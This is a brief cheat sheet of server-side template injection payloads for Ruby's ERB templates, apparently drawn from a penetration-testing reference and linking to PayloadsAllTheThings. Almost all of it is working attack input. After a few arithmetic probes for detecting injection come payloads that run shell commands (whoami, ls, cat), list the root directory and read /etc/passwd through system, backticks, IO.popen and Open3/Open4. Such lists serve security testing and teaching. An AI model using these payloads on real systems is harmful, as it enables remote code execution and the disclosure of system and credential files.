 ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master
/Server%20Side%20Template%20Injection#ruby